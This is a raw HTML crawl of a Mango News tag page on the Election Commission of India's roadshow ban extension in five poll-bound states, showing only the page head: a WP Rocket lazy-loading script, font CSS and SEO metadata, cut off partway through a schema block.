

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themangonews.com/tag/eci-extends-roadshows-ban-till-february-11-with-certain-relaxations-in-5-poll-bound-states/
body_size: 29171
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>ECI Extends Roadshows Ban Till February 11 With Certain Relaxations In 5 Poll Bound States Archives - Mango News</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}</style><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://themangonews.com/core/views/mango-news/images/icons/newspaper.woff" crossorigin>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://themangonews.com/storage/2019/07/Mango-News-Icon.jpg">
	
	<link rel="canonical" href="https://themangonews.com/tag/eci-extends-roadshows-ban-till-february-11-with-certain-relaxations-in-5-poll-bound-states/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ECI Extends Roadshows Ban Till February 11 With Certain Relaxations In 5 Poll Bound States Archives - Mango News" />
	<meta property="og:url" content="https://themangonews.com/tag/eci-extends-roadshows-ban-till-february-11-with-certain-relaxations-in-5-poll-bound-states/" />
	<meta property="og:site_name" content="Mango News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Mango_News" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themangonews.com/tag/eci-extends-roadshows-ban-till-february-11-with-certain-relaxations-in-5-poll-bound-states/","url":"https://themangonews.com/tag/eci-extends-roadshows-ban-till-february-11-with-certain-relaxations-in-5-poll-bound-states/","name":"ECI Extends Roadshows Ban Till February 11 With Certain Relaxations In 5 Poll Bound States Archives - Mango News","isPartOf":{"@id":"https://themangonews.com/#website"},"primaryImageOfPage":{"@id":"https://themangonews.com/tag/eci-extends-roadshows-ban-till-february-11-with-certain-relaxations-in-5-poll-bound-states/#primaryimage"},"image":{"@id":"https://themangonews.com/tag/eci-extends-roadshows-ban-till-february-11-with-certain-relaxations-in-5-poll-bound-states/#primaryimage"},"thumbnailUrl":"https://themangonews.com/storage/2022/02/ECI-Extends-Roadshows-Ban-Till-February-11-With-Certain-Relaxations-In-5-Poll-Bound-States.jpg","breadcrumb":{"@id":"https://themangonews.com/tag/eci-extends-roadshows-ban-till-february-11-with-certain-relaxations-in-5-poll-bound-states/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themangonews.com/tag/eci-extends-roadshows-ban-till-february-11-with-certain-relaxations-in-5-poll-bound-states/#primaryimage","url":"https://themangonews.com/storage/2022/02/ECI-Extends-Roadshows-Ban-Til